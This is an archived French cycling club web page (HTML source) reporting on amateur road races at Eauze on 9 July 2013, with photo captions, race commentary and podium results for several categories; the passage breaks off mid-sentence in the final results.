

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cyclocrossman.com/pages/resultats-route/archives/route-2013/eauze.html
body_size: 417757
content:
    <!DOCTYPE html>
<html lang="fr">
    <head>
        <title>EAUZE (32) 09/07</title>
        <meta name="theme-color" content="#000000">
        <meta name="msapplication-navbutton-color" content="#000000">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

        <!-- pretty / gustav -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
<meta name="msapplication-tap-highlight" content="no">
  <meta property="og:title" content="EAUZE (32) 09/07"/>
  <meta property="og:url" content="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2013/eauze.html"/>
  <meta property="og:type" content="website"/>
  <link rel="canonical" href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2013/eauze.html">
<meta name="generator" content="e-monsite (e-monsite.com)">








                
                                    
                                    
                
                                                                                                                                                                                                                                                    
            <link href="https://fonts.googleapis.com/css?family=Open%20Sans%7CLora:400,700&display=swap" rel="stylesheet">
        
        <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
                <link href="//www.cyclocrossman.com/themes/combined.css?v=6_1665404070_91" rel="stylesheet">
        
        <!-- EMS FRAMEWORK -->
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.min.js"></script>
        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/html5shiv.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/respond.min.js"></script>
        <![endif]-->
                <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/ems-framework.min.js?v=718"></script>
                <script src="http://www.cyclocrossman.com/themes/content.js?v=6_1665404070_91&lang=fr"></script>

            <script src="//www.cyclocrossman.com/medias/static/js/rgpd-cookies/jquery.rgpd-cookies.js?v=718"></script>
    <script>
                                    $(document).ready(function() {
            $.RGPDCookies({
                theme: 'ems_framework',
                site: 'www.cyclocrossman.com',
                privacy_policy_link: '/about/privacypolicy/',
                cookies: [{"id":null,"favicon_url":"https:\/\/ssl.gstatic.com\/analytics\/20210414-01\/app\/static\/analytics_standard_icon.png","enabled":true,"model":"google_analytics","title":"Google Analytics","short_description":"Permet d'analyser les statistiques de consultation de notre site","long_description":"Indispensable pour piloter notre site internet, il permet de mesurer des indicateurs comme l\u2019affluence, les produits les plus consult\u00e9s, ou encore la r\u00e9partition g\u00e9ographique des visiteurs.","privacy_policy_url":"https:\/\/support.google.com\/analytics\/answer\/6004245?hl=fr","slug":"google-analytics"},{"id":null,"favicon_url":"","enabled":true,"model":"addthis","title":"AddThis","short_description":"Partage social","long_description":"Nous utilisons cet outil afin de vous proposer des liens de partage vers des plateformes tiers comme Twitter, Facebook, etc.","privacy_policy_url":"https:\/\/www.oracle.com\/legal\/privacy\/addthis-privacy-policy.html","slug":"addthis"}],
                modal_title: 'Gestion\u0020des\u0020cookies',
                modal_description: 'd\u00E9pose\u0020des\u0020cookies\u0020pour\u0020am\u00E9liorer\u0020votre\u0020exp\u00E9rience\u0020de\u0020navigation,\nmesurer\u0020l\u0027audience\u0020du\u0020site\u0020internet,\u0020afficher\u0020des\u0020publicit\u00E9s\u0020personnalis\u00E9es,\nr\u00E9aliser\u0020des\u0020campagnes\u0020cibl\u00E9es\u0020et\u0020personnaliser\u0020l\u0027interface\u0020du\u0020site.',
                privacy_policy_label: 'Consulter\u0020la\u0020politique\u0020de\u0020confidentialit\u00E9',
                check_all_label: 'Tout\u0020cocher',
                refuse_button: 'Refuser',
                settings_button: 'Param\u00E9trer',
                accept_button: 'Accepter',
                callback: function() {
                    // website google analytics case (with gtag), consent "on the fly"
                    if ('gtag' in window && typeof window.gtag === 'function') {
                        if (window.jsCookie.get('rgpd-cookie-google-analytics') === undefined
                            || window.jsCookie.get('rgpd-cookie-google-analytics') === '0') {
                            gtag('consent', 'update', {
                                'ad_storage': 'denied',
                                'analytics_storage': 'denied'
                            });
                        } else {
                            gtag('consent', 'update', {
                                'ad_storage': 'granted',
                                'analytics_storage': 'granted'
                            });
                        }
                    }
                }
            });
        });
    </script>
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-4VN4372P6E"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    
    gtag('consent', 'default', {
        'ad_storage': 'denied',
        'analytics_storage': 'denied'
    });
    
    gtag('js', new Date());
    gtag('config', 'G-4VN4372P6E');
</script>

        
    <!-- Global site tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-6580496-1"></script>
        <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}

gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied'
        });
        gtag('set', 'allow_ad_personalization_signals', false);
                gtag('js', new Date());
        gtag('config', 'UA-6580496-1');
    </script>

        <style>
        #overlay{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1001}
                                #overlay.loader{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;background-color:#9FC5E8;opacity:1}#overlay.stop div{animation-play-state:paused}
                        .loader-dual-ring{position:relative;border-radius:50%;width:64px;height:64px;border:.25rem solid transparent;border-top-color:#443B09;animation:loader-dual-ring 1s infinite linear}.loader-dual-ring:after{position:absolute;display:block;top:-.25rem;left:-.25rem;width:calc(100% + .5rem);height:calc(100% + .5rem);border-radius:50%;border:.25rem solid #443B09;opacity:.2;content:""}@keyframes loader-dual-ring{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}
                            </style>
        <script type="application/ld+json">
    {
        "@context" : "https://schema.org/",
        "@type" : "WebSite",
        "name" : "CYCLOCROSS PASSION",
        "url" : "http://www.cyclocrossman.com/"
    }
</script>
            </head>
    <body id="pages_run_resultats-route_archives_route-2013_eauze" class="default">
        
                <div id="overlay" class="loader">
            <div class="loader-dual-ring">
                
            </div>
        </div>
                        <!-- HEADER -->
        <header id="header" class="navbar" data-fixed="true" data-margin-top="false" data-margin-bottom="true">
            <div id="header-main" data-padding="true">
                                                                            <!-- header -->
                <a class="brand" href="http://www.cyclocrossman.com/" data-appearance="horizontal">
                                                            <div class="brand-titles">
                                                <span class="brand-title">CYCLOCROSS PASSION</span>
                                                                    </div>
                                    </a>
                
                                <nav id="menu" class="collapse">
                                                                        <ul class="nav navbar-nav">
                    <li>
                <a href="http://www.cyclocrossman.com/pages/">
                                        Accueil
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition"onclick="window.open(this.href);return false;">
                                                                                                                    <i class="fa fa-edit"></i>
                                        INSCIPTIONS AUX CROSS DU 65
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition/verifier-votre-inscription">
                                                                                                                    <i class="fa fa-angellist"></i>
                                        LISTE DES ENGAGES CROSS 65
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/blog">
                                        Dernières nouvelles
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/album">
                                        Album photo
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/livredor">
                                        Livre d'or
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/liens">
                                        Liens
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/contact">
                                        Contact
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/sondage/">
                                        Sondage
                </a>
                            </li>
            </ul>

                                                            </nav>
                
                            </div>
            <div id="header-buttons" data-retract="true">
                                <button class="btn btn-link navbar-toggle header-btn" data-toggle="collapse" data-target="#menu" data-orientation="horizontal">
                    <i class="fa fa-bars fa-lg"></i>
                </button>
                
                
                                <div class="navbar-search dropdown">
                    <button class="btn btn-link header-btn" type="button" data-toggle="dropdown">
                        <i class="fa fa-search fa-lg"></i>
                    </button>
                    <form method="get" action="http://www.cyclocrossman.com/search/site/" class="dropdown-menu">
                        <div class="input-group">
                            <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
                            <div class="input-group-btn">
                                <button type="submit" class="btn btn-link">
                                    <i class="fa fa-search fa-lg"></i>
                                </button>
                            </div>
                        </div>
                    </form>
                </div>
                
                
                            </div>
                                                                                        
                        <div id="readingprogress" class="visible-desktop">
                <div></div>
            </div>
                    </header>
        <!-- //HEADER -->

        
        <!-- WRAPPER -->
        <div id="wrapper" class="container">
            
            <!-- CONTENT -->
            <div id="content">
                <!-- MAIN -->
                <section id="main">

                                            <!-- BREADCRUMBS -->
                           <ol class="breadcrumb">
                  <li>
            <a href="http://www.cyclocrossman.com/">Accueil</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/resultats-route/">RESULTATS ROUTE</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/">ARCHIVES</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2013/">ROUTE 2013</a>
        </li>
                        <li class="active">
            EAUZE (32) 09/07
         </li>
            </ol>
                        <!-- //BREADCRUMBS -->
                    
                    
                    
                                                                                    
                                        
                                        <div class="view view-pages" id="view-page"  data-id-page="51dd5b42c1b25a26e90e45de" >
            <h1 class="view-title">EAUZE (32) 09/07</h1>
        <div id="site-module" class="site-module" data-itemid="4e81bc64c4e96fde4dbcb950" data-siteid="4e81bc534de86fde4dbcd15d"></div>

            <div id="rows-60e2cf257f05c00e8f7969d0" class="rows" data-total-pages="3" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-60e2cf257ee57b2ce7ff193c" class="column-content">            							<p><a title="velo-077.gif" href="/medias/images/velo-077.gif"><img class="img-center" src="/medias/images/velo-077.gif" alt="velo-077.gif" width="90" height="140" /></a><strong>Ah oui, il fallait se mettre en danseuse sur ce parcours d'Eauze, un très beau parcours certes qui ne souffre pas la mauvaise condition physique surtout. Une jolie course, avec de jolies récompenses, bien organisée... où il y a des coureurs.... un peu partout sur le circuit.... une course de juillet quoi.... avec le soleil en plus, ça faisait un obstacle de plus à franchir.... et un bel obstacle d'ailleurs, la chaleur ce soir.....!!!!!!</strong></p>
<p>
<script type="text/javascript">// <![CDATA[
function ejs_nodroit() { alert('Pour la photo, merci de me la demander tout simplement.'); return(false); } document.oncontextmenu = ejs_nodroit;
// ]]></script>
<br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-0296,da8ccd0462603068b17e74d30d041ee8.jpg.html"><img src="http://prem0.hiboox.com/images/2813/da8ccd0462603068b17e74d30d041ee8.jpg" alt="" border="0" /></a> <br />une trentaine de GS sur la ligne de départ.....sous un chaud soleil.... on le voulait, ben on l’a.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-0297,96eb7958169fd0153a5274836b9f2af3.jpg.html"><img src="http://prem0.hiboox.com/images/2813/96eb7958169fd0153a5274836b9f2af3.jpg" alt="" border="0" /></a> <br />les coureurs d’Eauze en tête, c’est parti.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-0308,97e758d9d538f73347462369f78095ef.jpg.html"><img src="http://prem0.hiboox.com/images/2813/97e758d9d538f73347462369f78095ef.jpg" alt="" border="0" /></a> <br />1er tour groupé sous la conduite de Roger CABANAC.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-0339,e5c78901de05afe629eab66a4234421c.jpg.html"><img src="http://prem0.hiboox.com/images/2813/e5c78901de05afe629eab66a4234421c.jpg" alt="" border="0" /></a> <br />4ème tour, 2 coureurs à l’avant dont Roger justement.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-0340,119b3a7796639ff3080a6d0751fd6128.jpg.html"><img src="http://prem0.hiboox.com/images/2813/119b3a7796639ff3080a6d0751fd6128.jpg" alt="" border="0" /></a> <br />Jacques SARRACANIE contrôle à l’arrière.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-0358,e0f7d6eddf5b026f6d7b6bc3948c5822.jpg.html"><img src="http://prem0.hiboox.com/images/2813/e0f7d6eddf5b026f6d7b6bc3948c5822.jpg" alt="" border="0" /></a> <br />6ème tour, regroupement à nouveau...mais le peloton maigri à vue d’œil.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-0371,92c7c52cef45a0d6b17ffec284bedf86.jpg.html"><img src="http://prem0.hiboox.com/images/2813/92c7c52cef45a0d6b17ffec284bedf86.jpg" alt="" border="0" /></a> <br />et Coralie BOND est en course aussi... ; pourtant, ce stage dans les Pyrénées lors du Tour de France avec tous ces globules rouges emmagasinés....ça devrait porter rapidement ses fruits.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-0383,f5cf707f70b1d1e20a84b8892b5aef78.jpg.html"><img src="http://prem0.hiboox.com/images/2813/f5cf707f70b1d1e20a84b8892b5aef78.jpg" alt="" border="0" /></a> <br />9ème tour, un petit groupe emmené par Paul MUSSIOL a fait un petit écart..... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-0404,550281bddccdf2fc0b876f8869be9fcb.jpg.html"><img src="http://prem0.hiboox.com/images/2813/550281bddccdf2fc0b876f8869be9fcb.jpg" alt="" border="0" /></a> <br />sur le peloton emmené lui très énergiquement par Pascal SOLANS...... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-0458,b0a869f6a949de96d03545b8384e1eac.jpg.html"><img src="http://prem0.hiboox.com/images/2813/b0a869f6a949de96d03545b8384e1eac.jpg" alt="" border="0" /></a> <br />mais à l’avant dernier tour, le 16ème....les échappés vont se disputer la gange.........Michel LANDES gère ça.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-0459,b872da3ae72a17a31c9791121cc1a5aa.jpg.html"><img src="http://prem0.hiboox.com/images/2813/b872da3ae72a17a31c9791121cc1a5aa.jpg" alt="" border="0" /></a> <br />il y en a encore un peu derrière..... avec des idées...au même endroit....derrière la tête..... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-0461,d8ad0124e71dc9a3f89c90bdf65e0a19.jpg.html"><img src="http://prem0.hiboox.com/images/2813/d8ad0124e71dc9a3f89c90bdf65e0a19.jpg" alt="" border="0" /></a> <br />Jean Bernard ESTRAMPES joue le chez de file au niveau du peloton..... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-0469,afe38cd47b9f8db1616557dd80d24ec1.jpg.html"><img src="http://prem0.hiboox.com/images/2813/afe38cd47b9f8db1616557dd80d24ec1.jpg" alt="" border="0" /></a> <br />il s’en allait temps oui, regroupement total aux abords de la ligne d’arrivée mais Jean Michel TONINI en a gardé assez sous la pédale pour l’emporter à domicile.... devant Paul MUSSIOL qui revient en forme..... <br /> <br />Classement Féminin : <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-0799,67b725aaaa7f24055d3743db0766819d.jpg.html"><img src="http://prem0.hiboox.com/images/2813/67b725aaaa7f24055d3743db0766819d.jpg" alt="" border="0" /></a> <br />1ère Coralie BOND ( V C Montois) <br /> <br />Classement GS : <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-0785,a6a48f5e9d577babdf27272b222956c4.jpg.html"><img src="http://prem0.hiboox.com/images/2813/a6a48f5e9d577babdf27272b222956c4.jpg" alt="" border="0" /></a> <br />1er Jean Michel TONINI (Eauze) <br />2ème Paul MUSSIOL (GCP) <br />3ème Henri MARTINELLI (Condom) <br />4ème Michel LANDES (Bordères) <br />5ème Jacques SARRACANIE (Madiran)</p>
            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						                                                                
                
                        
                        
                                
                                <div class="row-container rd-3 page_2 hide">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-60e2cf257ef5cdeca5c822c4" class="column-content">            							<p><a href="http://www.hiboox.fr/go/images/sport/img-0293,33f07474714ac8f933b33ad05eb9430f.jpg.html"><img src="http://prem0.hiboox.com/images/2813/33f07474714ac8f933b33ad05eb9430f.jpg" alt="" border="0" /></a> <br />à peu près une trentaine de 3ème catégorie sur la ligne de départ..... chaleur assurée.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-0294,5924c1412ec592fefa6881d19267cba5.jpg.html"><img src="http://prem0.hiboox.com/images/2813/5924c1412ec592fefa6881d19267cba5.jpg" alt="" border="0" /></a> <br />bon, restes plus qu’à....pédaler.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-0302,68756492adc14879cc31b21206d60d32.jpg.html"><img src="http://prem0.hiboox.com/images/2813/68756492adc14879cc31b21206d60d32.jpg" alt="" border="0" /></a> <br />1er passage groupé avec Christophe BERGERET en tête.... le Jurançon qui se déplace dans l’Armagnac, à mon avis, pas pour rien..... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-0343,95d4a048861b9c2ca6cf4a1cd9a4cbfd.jpg.html"><img src="http://prem0.hiboox.com/images/2813/95d4a048861b9c2ca6cf4a1cd9a4cbfd.jpg" alt="" border="0" /></a> <br />un mazérois peut en cacher un autre..... Denis FARANDOU a pris le relais au 5ème tour avec un autre coureur..... dont je ne connais pas le nom.... mais vainqueur vendredi soir de la nocturne de Condom.... attention !!!!! <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-0344,c314bcb2581a91fc477e9e0a703f329e.jpg.html"><img src="http://prem0.hiboox.com/images/2813/c314bcb2581a91fc477e9e0a703f329e.jpg" alt="" border="0" /></a> <br />Patrice POURTET assure la poursuite au niveau peloton..... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-0374,fe44e313c016295cde236010099c4535.jpg.html"><img src="http://prem0.hiboox.com/images/2813/fe44e313c016295cde236010099c4535.jpg" alt="" border="0" /></a> <br />9ème tour, regroupement général...Nicolas FILADELFIA et Jean TORTIGUE sont à l’avant.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-0385,dd81dd2f3e09b35003111e6cc3687a09.jpg.html"><img src="http://prem0.hiboox.com/images/2813/dd81dd2f3e09b35003111e6cc3687a09.jpg" alt="" border="0" /></a> <br />et d’ailleurs, ils sont partis ensemble au tour suivant.... à mon avis, Nicolas, il cherche un peu l’air..... pour les moustiques, c’est râpé...encore trop chaud.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-0393,d946f48bbd7a6f956e22c05a14273882.jpg.html"><img src="http://prem0.hiboox.com/images/2813/d946f48bbd7a6f956e22c05a14273882.jpg" alt="" border="0" /></a> <br />mais derrière, on n’a pas l’intention de les laisser partir...ça roule vite comme ici le coureur de Condom..... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-0399,3651af471cdc58d2a5b3ece108b2c91c.jpg.html"><img src="http://prem0.hiboox.com/images/2813/3651af471cdc58d2a5b3ece108b2c91c.jpg" alt="" border="0" /></a> <br />tiens qu’est ce que je disais, au tour suivant, tout le monde ensemble.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-0465,b9b861c5edc94b3759051d13b4f367e4.jpg.html"><img src="http://prem0.hiboox.com/images/2813/b9b861c5edc94b3759051d13b4f367e4.jpg" alt="" border="0" /></a> <br />il faudra attendre ensuite le 17ème passage, pour voir une attaque, celle de Jean TORTIGUE là... qui va s’avérer la bonne puisque c’est l’avant dernier tour....et l’avantage est conséquent oui.... pour tenir un tour <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-0466,954b520a973896681202461545b7414d.jpg.html"><img src="http://prem0.hiboox.com/images/2813/954b520a973896681202461545b7414d.jpg" alt="" border="0" /></a> <br />derrière, ça sent la préparation du sprint, Christian LABATUT en tête..... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-0476,9edae9f70064b9e3ca2a6fd6b8083cc7.jpg.html"><img src="http://prem0.hiboox.com/images/2813/9edae9f70064b9e3ca2a6fd6b8083cc7.jpg" alt="" border="0" /></a> <br />arrivée facile et triomphante pour Jean TORTIGUE..... le plus malin.... mais certainement un des plus costaud aujourd’hui...... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-0479,5718a652a32d524df62acb4ca38e5244.jpg.html"><img src="http://prem0.hiboox.com/images/2813/5718a652a32d524df62acb4ca38e5244.jpg" alt="" border="0" /></a> <br />pour la 2ème palce, Denis FARANDOU ne laisse aucune chance à ses adversaires..... <br /> <br />Classement 3ème catégorie : <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-0788,dea5e2ec411f83b21871e883bf595c02.jpg.html"><img src="http://prem0.hiboox.com/images/2813/dea5e2ec411f83b21871e883bf595c02.jpg" alt="" border="0" /></a> <br />1er Jean TORTIGUE (Madiran) <br />2ème Denis FARANDOU (Mazères) <br />3ème Jérémy MANTOVANI (Condom) <br />4ème Michel BOND (V C Montois) <br />5ème Guy CASSAGNE (Lectoure)</p>
            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						                                                                
                
                        
                        
                                
                                <div class="row-container rd-5 page_3 hide">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-60e2cf257f010437ff2e82b8" class="column-content">            							<p><a href="http://www.hiboox.fr/go/images/sport/img-0484,06d72718860ffabab56c064250ef7e2c.jpg.html"><img src="http://prem0.hiboox.com/images/2813/06d72718860ffabab56c064250ef7e2c.jpg" alt="" border="0" /></a> <br />une quarantaine de coursiers, et là j’ai dis coursiers..... sur la ligne de départ pour la course FFC Pass Cyclisme.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-0515,3dc624d384a1d001f3157f6327024257.jpg.html"><img src="http://prem0.hiboox.com/images/2813/3dc624d384a1d001f3157f6327024257.jpg" alt="" border="0" /></a> <br />il ne faudra pas attendre bien longtemps pour voir la 1ère échappée, pour l’occasion Cyril MOUCHEZ et Didier SOULEROT qui sont partis au 3ème tour.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-0516,d10ed97a2350ef1656d8f84fe7e78025.jpg.html"><img src="http://prem0.hiboox.com/images/2813/d10ed97a2350ef1656d8f84fe7e78025.jpg" alt="" border="0" /></a> <br />Loïc BROSSAIS est déjà sur les rangs pour mener la poursuite...... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-0542,076ba894065ad151569baf85cb29ba2b.jpg.html"><img src="http://prem0.hiboox.com/images/2813/076ba894065ad151569baf85cb29ba2b.jpg" alt="" border="0" /></a> <br />quelques tours plus tard, un petit groupe se forme..... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-0544,0307bb1c756392a9742a59e852a09faf.jpg.html"><img src="http://prem0.hiboox.com/images/2813/0307bb1c756392a9742a59e852a09faf.jpg" alt="" border="0" /></a> <br />mais pas de répits à l’arrière, ça visse...... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-0588,adf18d0df0c515c08791af8432fd18a8.jpg.html"><img src="http://prem0.hiboox.com/images/2813/adf18d0df0c515c08791af8432fd18a8.jpg" alt="" border="0" /></a> <br />une fois reprise, une nouvelle échappée se forme aussitôt.... et on peut y revoir presque...les mêmes.... c’est un signe de force ça !!!!! <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-0589,4d13b4def17854d49c950403e93bf174.jpg.html"><img src="http://prem0.hiboox.com/images/2813/4d13b4def17854d49c950403e93bf174.jpg" alt="" border="0" /></a> <br />Sébastien PRIGENT et Didier SOULEROT font l’effort..... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-0623,e477159bfb8ae0975f467254f7266a11.jpg.html"><img src="http://prem0.hiboox.com/images/2813/e477159bfb8ae0975f467254f7266a11.jpg" alt="" border="0" /></a> <br />l’échappée s’étoffe au fil des tours.... pour devenir carrément un petit peloton..... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-0629,92db456360b8c8eb4677c2ba192c132a.jpg.html"><img src="http://prem0.hiboox.com/images/2813/92db456360b8c8eb4677c2ba192c132a.jpg" alt="" border="0" /></a> <br />le second arrivant juste derrière..... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-0672,2cd10bae9e7ea588d03d2844bb06e668.jpg.html"><img src="http://prem0.hiboox.com/images/2813/2cd10bae9e7ea588d03d2844bb06e668.jpg" alt="" border="0" /></a> <br />ça ne suffit pas pour certains, 5 coureurs en remettent une couche pour repartir..... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-0673,db8eeba8075f11ccf65c70785700d200.jpg.html"><img src="http://prem0.hiboox.com/images/2813/db8eeba8075f11ccf65c70785700d200.jpg" alt="" border="0" /></a> <br />la poursuite s’organise à l’arrière.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-0677,34daa42e565d3ed99a46a691303181be.jpg.html"><img src="http://prem0.hiboox.com/images/2813/34daa42e565d3ed99a46a691303181be.jpg" alt="" border="0" /></a> <br />encore un petit groupe un peu plus loin..... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-0681,961e420e5e29126dbaf8d6a1e1a33acf.jpg.html"><img src="http://prem0.hiboox.com/images/2813/961e420e5e29126dbaf8d6a1e1a33acf.jpg" alt="" border="0" /></a> <br />Jean Louis MONCOUCUT, qui a eu un départ un peu difficile rapplique avec Jean François LASSALLE <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-0671,95c7143a1bf78db5db1f0e2faeb2405b.jpg.html"><img src="http://prem0.hiboox.com/images/2813/95c7143a1bf78db5db1f0e2faeb2405b.jpg" alt="" border="0" /></a> <br />moi je suis dans celui qui ferme la marche de la course... ; enfin, de ceux qui restent en course..... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-0753,7a5f3076d0bd4ac4cd6c17de498fbcce.jpg.html"><img src="http://prem0.hiboox.com/images/2813/7a5f3076d0bd4ac4cd6c17de498fbcce.jpg" alt="" border="0" /></a> <br />chez les non-licenciés, Pascal LESSMAN l’emporte..... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-0755,74b773c07c09f247f784938379b5621e.jpg.html"><img src="http://prem0.hiboox.com/images/2813/74b773c07c09f247f784938379b5621e.jpg" alt="" border="0" /></a> <br />devant Didier SOULEROT qui pensait qu’il n’était pas dans le tour...et si.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-0773,236bc8ada1bffa48385092b25de6fa10.jpg.html"><img src="http://prem0.hiboox.com/images/2813/236bc8ada1bffa48385092b25de6fa10.jpg" alt="" border="0" /></a> <br />en Pass CYCLISME, par contre, pas photo....c’est Patrick 